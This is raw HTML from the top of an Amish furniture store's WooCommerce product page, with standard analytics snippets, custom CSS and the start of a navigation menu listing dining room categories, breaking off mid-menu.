<link rel="https://api.w.org/" href="https://shopyoders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shopyoders.com/wp-json/wp/v2/product/1128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopyoders.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://shopyoders.com/?p=1128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shopyoders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopyoders.com%2Fshop%2Foutdoor%2Fod-chairs%2Fcomfo-back-swivel-glider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shopyoders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopyoders.com%2Fshop%2Foutdoor%2Fod-chairs%2Fcomfo-back-swivel-glider%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '402145863822026');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=402145863822026&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "teuk5fpfeb");
		</script>
		<meta name="description" content="Back Cushion
 	Seat Cushion
 	All swivel gliders are built to order, so you can expect your furniture in approximately 4 weeks.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-270x270.jpg" />
		<style id="wp-custom-css">
			a.hover-fix:hover {
	color: #b75643 !important;
}
a.hover-fix {
	transition: all 100ms ease-in-out;
}

/* Make top admin bar closer than anything else */
#wpadminbar {
	z-index:999999999999999999 !important;
}

@media screen and (min-width:1024px) {
	#dn-l {
		display:none;
	}
}

.hover-image-dim:hover img {
opacity: 0.8;
}
.hover-image-dim img {
	transition: opacity 250ms ease-in-out;
}

/** Hover single product effect in product archive loop **/
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover h2 {
    color:#aa503e !important;
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
	transition:all 250ms ease-in;
}

/*product inquiry popup z-index */
.inquiry-popup {
	z-index: 999999999;
}

/* Fix attributes table spacing */
td.woocommerce-product-attributes-item__value {
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.overflow-clip-margin-unset img {
	overflow-clip-margin: unset;
}

.sidebar img.top-category-thumbnail {
    max-height: 130px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}
@media screen and (max-width:1150px) {
.sidebar img.top-category-thumbnail {
    max-height: 230px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}
}

.productContainer img.top-category-thumbnail {
    max-height: 480px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}


mark.count {
    background: none;
}
a {
	color: #aa503e
}

/* Make product categories default WC loop images same height */

ul.products.elementor-grid.columns-6 img {
    height: 100px !important;
    object-fit: cover;
			margin-bottom: 2px !important;
}
@media screen and (max-width:1150px) {
	ul.products.elementor-grid.columns-6 img {
    height: 120px !important;

}
	ul.products.elementor-grid.columns-6 h2 {
		font-size:14px !important;
	}
}

/* Make default WC product archives have a min height so there's less height difference in the grid items */
ul.products img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    min-height: 140px;
    object-fit: contain;
}

/* Same as above for list of all products / categories on product archives */
.archiveContainer .woocommerce ul.products li.product a img {
    min-height: 140px !important;
    object-fit: contain;
}


/* Same as above for smaller screens */
@media screen and (max-width:1150px) {
	.archiveContainer .woocommerce ul.products li.product a img {
    min-height: 100px;
    object-fit: contain;
}
	
	ul.products img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    min-height: 100px;
    object-fit: contain;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-1128 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-296996 elementor-page-297441">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="297062" class="elementor elementor-297062 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fb619b e-flex e-con-boxed e-con e-parent" data-id="6fb619b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-97c0e8c e-con-full e-flex e-con e-child" data-id="97c0e8c" data-element_type="container">
				<div class="elementor-element elementor-element-dd16ff0 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="dd16ff0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">A Timeless Tradition of Long-Lasting Amish Handcrafted Furniture</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d1a2bd e-con-full e-flex e-con e-child" data-id="0d1a2bd" data-element_type="container">
				<div class="elementor-element elementor-element-457d4a0 elementor-widget elementor-widget-search" data-id="457d4a0" data-element_type="widget" data-settings="{&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:297120,&quot;results_is_dropdown_width&quot;:&quot;widget_width&quot;,&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;minimum_search_characters&quot;:3,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://shopyoders.com" method="get">

				
				<label class="e-search-label" for="search-457d4a0">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-457d4a0" placeholder="Search Furniture ..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-457d4a0" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>									</div>
									<output id="results-457d4a0" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="457d4a0-297062">
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4bd7db4 e-flex e-con-boxed e-con e-parent" data-id="4bd7db4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a3b491a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a3b491a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-d66e12a e-con-full e-flex e-con e-child" data-id="d66e12a" data-element_type="container">
				<div class="elementor-element elementor-element-f03a817 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="f03a817" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Dining&quot;,&quot;_id&quot;:&quot;5412af5&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Living&quot;,&quot;_id&quot;:&quot;7bce02a&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Bedroom&quot;,&quot;_id&quot;:&quot;85f1453&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Office&quot;,&quot;_id&quot;:&quot;5db519c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;f8545af&quot;,&quot;item_title&quot;:&quot;Outdoor&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;336c01b&quot;,&quot;item_title&quot;:&quot;About&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;782042a&quot;,&quot;item_title&quot;:&quot;Contact&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/shopyoders.com\/contact\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;fe95ae9\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2298%22%7D\&quot;]&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;5bc5137&quot;,&quot;item_title&quot;:&quot;Schedule a Free Consultation&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/shopyoders.com\/schedule-a-consultation\/#get-started&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;dn-l&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;item_position_horizontal_mobile&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal_tablet&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="251" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-251" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-251" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-251" aria-labelledby="menu-toggle-251">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2511" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Dining						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2511" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2511" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Dining</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Dining</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2511" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2511" class="elementor-element elementor-element-5624854 e-flex e-con-boxed e-con e-child" data-id="5624854" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dda0b64 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="dda0b64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2854be9 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="2854be9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="768" height="499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20499'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-52408" alt="bordon dining collection" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-500x325.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-700x455.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-300x195.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1024x666.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1080x702.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-980x637.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-480x312.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small.jpg 1260w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg" /><noscript><img fetchpriority="high" width="768" height="499" src="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg" class="attachment-medium_large size-medium_large wp-image-52408" alt="bordon dining collection" srcset="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-500x325.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-700x455.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-300x195.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1024x666.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1080x702.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-980x637.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-480x312.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small.jpg 1260w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9cc22e7 e-con-full e-flex e-con e-child" data-id="9cc22e7" data-element_type="container">
		<div class="elementor-element elementor-element-eabd894 e-con-full e-flex e-con e-child" data-id="eabd894" data-element_type="container">
				<div class="elementor-element elementor-element-ec00506 elementor-widget elementor-widget-heading" data-id="ec00506" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/dining-room/">Shop Dining Room Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-01b84ce elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="01b84ce" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-297462">.elementor-297462 .elementor-element.elementor-element-628442f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title{font-size:16px;font-weight:600;line-height:22px;}.elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title a:hover, .elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}</style>		<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-655 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-benches/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Benches</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-406 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/buffets/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Buffets</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-657 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-411 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/servers/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Servers</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-656 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
